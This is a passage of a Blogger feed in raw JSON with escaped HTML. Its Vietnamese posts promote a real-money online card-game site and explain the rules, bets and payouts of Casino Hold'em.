14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bai doi thuong hay nhat\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cul style=\"background-color: white; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; margin: 10px 20px 20px 0px; padding-left: 40px; text-align: left;\"\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.gamecasinobet.com\/\" style=\"-webkit-transition: all 0.17s ease-in-out; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003Egame bài online đổi thưởng qui tiền thật\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6447350302842485680\/posts\/default\/7637955402301046529"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-black-jack-casino-Paris.html","title":"Cách chơi game bài cược BlackJack casino Paris"}],"author":[{"name":{"$t":"girl88pro"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15074214090121228313"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigKgIPwd6SmZyZ03HNMLhD4ZC5YntB26ylXvWU_JhpJKPGlKR7Jd9SyCMZ1KXvNfjA2-5cjEE0hPMNzhNTmdt9XZBz-zGVg424bSqzVbZogHPescLd-PPTHFnjchrn_ugVfzzIXifHarDI\/s72-c\/BlackJack+2.bmp","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2423540050569182092"},"published":{"$t":"2016-03-21T09:30:00.029-07:00"},"updated":{"$t":"2023-03-19T08:07:43.397-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"casino paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài kiếm tiền thật"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài rút tiền qua ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game bài đổi thưởng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"game đổi tiền ngân hàng"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker holdem paris"},{"scheme":"http://www.blogger.com/atom/ns#","term":"poker paris"}],"title":{"type":"text","$t":"Cách chơi game bài cược Poker Hold' Em casino Paris"},"content":{"type":"html","$t":"\u003Ch2\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003C\/h2\u003E\u003Cspan id=\"docs-internal-guid-b4c5a887-7fff-1acb-552b-f0af060afc53\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ECách chơi game bài cược đổi thưởng online Poker Hold' Em tại casino Paris\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E Mục tiêu của Casino Hold'em đó là đánh thắng ván bài của nhà cái bằng cách nhận phần bài 5 lá tốt nhất có thể, gồm 2 lá bài được chia cho người chơi và 5 lá bài chung.\u003Cbr \/\u003E Để tăng thêm tính hấp dẫn của trò chơi, bạn cũng có thể đặt cược bằng tiền thưởng đã trả nếu bạn được chia một cặp Át hoặc cai hơn trong năm lá bài đầu tiên.\u003Cbr \/\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-bottom: 0.5em; margin-left: auto; margin-right: auto; orphans: 2; padding: 6px; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" style=\"cursor: move;\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px; padding-top: 4px; text-align: center;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\nCasino Hold' Em online tại Paris\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003ELUẬT CHƠI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/www.blogger.com\/blogger.g?blogID=6447350302842485680\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003C\/a\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em được chơi bằng 1 bộ bài tiêu chuẩn gồm 52 lá( không bao gồm các lá Jocker). Một ván chơi chỉ được chơi bằng 1 bộ bài, và các lá bài được xáo trộn sau mỗi vòng chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể chơi trò chơi, bạn phải đặt cược trên Cược Tiền tố( đặt cược lần đầu). Bạn cũng có thể tùy ý đặt 1 Cược bằng Tiền Thưởng.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái chia cho bạn hai lá bài ngửa mặt lên và hai lá bài up mặt xuống cho nhà cái. Ba lá bài chung được chia ngửa mặt ở giữa bàn chơi. Ba lá bài chung này là những lá bài chung cho bạn và nhà cái để bù thêm cho phần bài.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESau khi chia các lá bài đầu tiên, bạn có thể xem tên của cặp bài được hiển thị trên màn hình\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s1600\/1.bmp\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" height=\"542\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhFbQU9tLlnRjiab_eAz4xleHX3SqXqj2zzFBJCuQZPWiMTZoepfEB16fn1OB_WBkeDmCmJ-MLtlhBYtCdmaykeEGRRfpmN9hvrsywqLg5gRHs_PYuuqiIrOqAsTcuOZ7uDUkd23VR3xObR\/s640\/1.bmp\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ECasino Hold' Em online tại Paris\u003Cbr \/\u003E\n\u003Cdiv style=\"font-size: 12.8px;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBây giờ bạn phải đóa cơ hội thắng cuộc của mình và quyết định có đặt cược theo cược và tiếp tục chơi, hoặc bỏ bài và thua toàn bộ tiền cược đã đặt hay không.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn có đặt cược bằng Bonus thắng cuộc, bạn sẽ nhận được 1 tin nhắn \" THEO CƯỢC \u0026nbsp;để nhận TIỀN THƯỞNG thắng cuộc của bạn \" phía dưới của sổ hội\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKết quả trò chơi\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhà cái phải có một cặp lá bài 4 hoặc cai hơn để đủ điều kiện tham gia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu nhà cái không đủ điều kiện tham gia. Cược tiền tố được trả tùy theo cách trả tiền của bàn chơi, nhưng tiền Theo cược được hoàn trả cho bạn.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thắng cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái thấp hơn bài của bạn. Cược Tiền tố được trả tùy theo cách trả tiền của bạn chơi và tiền Theo cược trả theo tỷ lệ 1:1.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EBạn sẽ thua cuộc nếu bài của nhà cái đủ điều kiện tham gia và bài của nhà cái cao hơn bài của bạn. Bạn sẽ mất tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EXỬ LÝ LỖI\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ECasino Hold'em là biến thể của trò chơi Texas Hold'em phổ biến. Casino Hold'em khác với trò chơi Texas Hol'em ở chỗ trò chơi này được chơi với nhà cái thay vì chới với các người chơi khác.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESố lượng người chơi không hạn chế có thể tham gia chơi cùng một lúc tại 1 bàn chơi casino Hold'em. Mỗi người chơi có thể nhận 1 ghế ngồi tại bàn chơi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan id=\"docs-internal-guid-8331092c-7fff-2d33-411a-34773a92f1bc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 64px; overflow: hidden; width: 200px;\"\u003E\u003Cimg height=\"64\" src=\"https:\/\/lh3.googleusercontent.com\/iQHxTRqPWgtm1tTHV9xC3Zz3f8TrJPqs2XQxeZTp4pBq7ayKy_HOzIvCVZoi_bMmjYLCaj8V6D4Jf0HGfi2kKl5N5JOcITdjhSsUlmU1VZSLn4uGUwXYjhOT_my2ZM1JGRMXO93dHcSbMOHCKPd5-Yw\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EVán bài sẽ là Hòa khi bạn và nhà cái có các lá bài như nhau. Hòa nghĩa là không ai thắng cuộc hoặc thua cuộc. Bạn sẽ nhận lại tất cả tiền cược Tiền tố và tiền Theo cược.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENếu bạn và nhà cái có những lá bài cùng 1 kiểu, ai có lá bài có giá trị cao nhất sẽ thắng cuộc ( ví dụ: ba lá K thắng ba lá Q, thàng Q, J, 10, 9, 8 thắng thùng 10, 9, 8, 7,6).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EKhi bạn và nhà cái hòa bài, lá cao nhất tiếp theo mà không nằm trong phần bài trả, được xem là \" Bài đẩy\", sẽ quyết định người thắng cuộc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cb\u003EĐẶT CƯỢC \u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để đặt cược Tiền tố\nvà Theo cược, tiền theo cược luôn gấp hai lần Tiền tố. Bạn sẽ nhận được một tin\nnhắn khi bạn đủ số lượng Tiền tố điều này vẫn cho phép bạn đặt Theo cược. Bạn\ncó thể xem SỐ DƯ hiện tại của mình trên màn hình.\u003C\/span\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-0af561b9-7fff-8e23-7fa0-d4873be28f33\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 50px; overflow: hidden; width: 127px;\"\u003E\u003Cimg height=\"50\" src=\"https:\/\/lh6.googleusercontent.com\/BCrQvqj5kN6gFuJzr99xKysYuHC05yudmBMLjdaUzEq2JpnkZyA0RXUq9zMncFVrY04m6cIw_0ljJIfsjasTHhHe5UnsOKf4w2QSlpdNBFqBlzcevkn0OHKz6F8EtlLH5JkZ7H_04UAoEKUA8eUgiGI\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"127\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐèn chỉ báo thông tin trò chơi ĐÈN TÍN HIỆU sẽ thông báo cho\nbạn biết trạng thái trò chơi: khi đó bạn có thể đặt cược, khi đó bạn nên đưa ra\nquyết định theo cược hoặc bỏ bài, bạn đã thắng cược được bao nhiêu v.v.\u003C\/span\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan id=\"docs-internal-guid-27c2c72d-7fff-a966-14ab-c7c7b4353690\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 111px; overflow: hidden; width: 145px;\"\u003E\u003Cimg height=\"111\" src=\"https:\/\/lh3.googleusercontent.com\/ZJcxsLaL7-ZHR01F-xf8r4LmZxuq-mXaSoLe2QswUN4or8bA-yv-My3z25bNF1oy4P7ajtQJLeAnJ8lp7oq-GeRYPtfXniFKs0zUYDAyqGAfKWIa8ONPNRjByqA5SW_vEa7XkYt9XUXOSrgyBWPx41o\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"145\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ETrên đầu màn hình hiển thị này có ba đèn: Màu Xanh lá cây,\nVàng và Đỏ. Đèn MÀU XANH LÁ CÂY thông báo cho bạn biết khi nào bạn có thể đặt\ncược và quyết định THEO CƯỢC\/ BỎ BÀI, Đèn MÀU VÀNG khi thời gian đặt cược hoặc\nquyết định sắp hết và Đèn MÀU ĐỎ khi thời gian đặt cược hoặc quyết định đã hết.\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003EĐặt cược lần đầu, nghĩa là cược Tiền tố, sử dụng số tiền đặt\ncược từ thanh công cụ trò chơi. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif\"\u003ENhấp chuột trái vào số tiền cược bạn muốn đặt cược và sau đó\nnhấp chuột vào điểm số Tiền tố trên bàn chơi. Mỗi khi bạn nhấp chuột vào điểm\ntiền cược đó, số tiền cược khác sẽ được thêm vào lần cược. Bạn cũng có thể chọn\nmột số tiền có giá trị khác để đạt được giá trị đặt cược mong muốn. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv 